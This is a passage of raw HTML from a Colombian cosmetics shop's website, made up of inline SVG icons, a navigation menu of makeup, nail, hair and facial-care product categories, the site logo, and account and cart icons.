xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-0a40c91" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-460403e e-con-full e-flex e-con e-child" data-id="460403e" data-element_type="container">
				<div class="elementor-element elementor-element-7ae2674 elementor-widget elementor-widget-site-logo" data-id="7ae2674" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf9b69b e-con-full e-flex e-con e-child" data-id="bf9b69b" data-element_type="container">
				<div class="elementor-element elementor-element-08dccdb elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="08dccdb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1f6891 elementor-widget elementor-widget-opal-cart" data-id="c1f6891" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 